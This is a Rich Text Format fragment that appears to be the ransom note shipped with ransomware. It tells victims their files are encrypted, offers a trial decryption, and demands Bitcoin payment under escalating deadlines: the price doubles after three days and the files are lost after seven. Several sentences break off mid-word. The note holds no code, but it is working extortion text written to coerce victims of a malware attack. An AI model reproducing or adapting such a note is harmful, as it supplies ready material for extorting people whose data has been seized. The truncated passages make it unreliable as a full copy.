 \par \hich\af31502\dbch\af53\loch\f31502 Many of your documents, photos, videos, databases and other files are no longer accessibl\hich\af31502\dbch\af53\loch\f31502
e because they have been encrypted. Maybe you are busy looking for a way to recover your files, but do not waste your time. Nobody can recover your files without our decryption service.
\par
\par }{\rtlch\fcs1 \af1\afs22 \ltrch\fcs0 \b\fs28\loch\af31502\hich\af31502\dbch\af53\insrsid14313477\charrsid5733561 \hich\af31502\dbch\af53\loch\f31502 Can I Recover My Files?
\par }{\rtlch\fcs1 \af1\afs22 \ltrch\fcs0 \b\fs24\loch\af31502\hich\af31502\dbch\af53\insrsid14313477\charrsid5733561 \hich\af31502\dbch\af53\loch\f31502 S}{\rtlch\fcs1 \af1\afs22 \ltrch\fcs0
\fs22\loch\af31502\hich\af31502\dbch\af53\insrsid14313477\charrsid5733561 \hich\af31502\dbch\af53\loch\f31502 ure. We guarantee that you can recover all y\hich\af31502\dbch\af53\loch\f31502
\par \hich\af31502\dbch\af53\loch\f31502 You can decrypt some of your files for free. Try now by clicking <Decrypt>.
\par \hich\af31502\dbch\af53\loch\f31502 But if you want to decrypt all your files, you need to pay.
\par \hich\af31502\dbch\af53\loch\f31502 You only have 3 days to submit the payment. After that the\hich\af31502\dbch\af53\loch\f31502  price will be doubled.
\par \hich\af31502\dbch\af53\loch\f31502 Also, if you don't pay in 7 days, you won't be able to recover your files forever.
\par \hich\af31502\dbch\af53\loch\f31502 We will have free events for users who are so poor that they couldn't pay in 6 months.
\par
\par }{\rtlch\fcs1 \af1\afs22 \ltrch\fcs0 \b\fs28\loch\af31502\hich\af31502\dbch\af53\insrsid14313477\charrsid5733561 \hich\af31502\dbch\af53\loch\f31502 How Do I Pay?
\par }{\rtlch\fcs1 \af1\afs22 \ltrch\fcs0 \b\fs24\loch\af31502\hich\af31502\dbch\af53\insrsid14313477\charrsid5733561 \hich\af31502\dbch\af53\loch\f31502 P}{\rtlch\fcs1 \af1\afs22 \ltrch\fcs0
\fs22\loch\af31502\hich\af31502\dbch\af53\insrsid14313477\charrsid5733561 \hich\af31502\dbch\af53\loch\f31502 ayment is accepted in Bitcoin only. For more i\hich\af31502\dbch\af53\loch\f31502
\par \hich\af31502\dbch\af53\loch\f31502 Please check the current price of Bitcoin and buy some bitcoins. For more information, click <How to buy bitcoins>.
\par \hich\af31502\dbch\af53\loch\f31502 And send the correct amount to the address specified in this window.
\par \hich\af31502\dbch\af53\loch\f31502 After your payment, click <Check Pay\hich\af31502\dbch\af53\loch\f31502 ment>. Best time to check: 9:00am - 11:00am GMT from Monday to Friday.
\par \hich\af31502\dbch\af53\loch\f31502 Once the payment is checked, you can start decrypting your files immediately.